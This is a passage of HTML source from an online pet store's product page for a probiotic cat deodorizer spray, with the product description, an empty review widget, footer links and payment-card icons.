,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="7309277397028" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <p style="text-align: left;"><span style="font-size: 0.875rem;">This probiotic cat spray hydrates and deodorizes skin and coat, providing a fresher, better-smelling pet between washes. Safe for daily use, probiotics act as a natural defense against environmental damage and inflammation, reducing shedding, itching, dryness, infection, and odor. The application of probiotics to the skin supports the growth of beneficial bacteria, preventing the growth of harmful bacteria.</span><br></p>
<ul>
<li>Infused with a live, colony-forming probiotic kefir culture to bring out your pet's natural beauty. Suitable for all skin types and conditions, including excessive shedding, itching, dryness, irritation and odor.</li>
<li>8 fluid oz </li>
</ul>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Skout's%20Honor%20-%20Cat%20Probiot...&url=https://www.kingdukes.com/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle&description=Skout's%20Honor%20-%20Cat%20Probiot...&media=https://www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_600x.png?v=1751320154"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Skout&#39;s%20Honor%20-%20Cat%20Probiot...&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Skout&#39;s%20Honor%20-%20Cat%20Probiot.... I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle'
    data-id='7309277397028'
    data-product-id='7309277397028'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-09T14:17:17Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="7309277397028"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
